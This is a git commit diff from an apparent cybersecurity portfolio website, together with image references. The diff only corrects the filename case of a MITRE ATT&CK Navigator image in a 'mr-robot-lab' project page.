


==== commit 2335a7f7: "Merge branch 'main' of https://github.com/CiprianRSK/ciprian-rsk-portofolio" ====
--- a/projects/mr-robot-lab/index.html
+++ b/projects/mr-robot-lab/index.html
@@ -656,7 +656,7 @@
 
       <div class="reveal">
         <p style="font-size:0.8rem; color:var(--text-muted); margin-bottom:1rem;">ATT&CK Navigator Export</p>
-        <img class="mitre-img screenshot" src="assets/mitre.svg" alt="MITRE ATT&CK Navigator mapping" />
+        <img class="mitre-img screenshot" src="assets/MITRE.svg" alt="MITRE ATT&CK Navigator mapping" />
        
       </div>
     </div>


